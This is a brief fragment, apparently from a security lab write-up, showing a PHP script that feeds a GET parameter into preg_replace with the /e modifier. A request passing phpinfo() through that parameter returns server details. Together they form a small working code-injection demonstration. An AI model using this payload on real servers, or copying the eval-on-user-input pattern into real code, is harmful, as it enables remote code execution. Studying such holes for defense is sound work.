 phpinfo()
localhost/1.php?a=phpinfo()
200%
<?php
highlight_file(__FILE__);
$a = $_GET['a'];
preg_replace('/world/e',$a,'Hello world');
PHP Version 5.5.38
php
System
Linux ubuntu 5.8.0-63-generic #71~20.04.1-Ubuntu SMP Thu Jul 15 17:46:08 UTC 2021
x86_64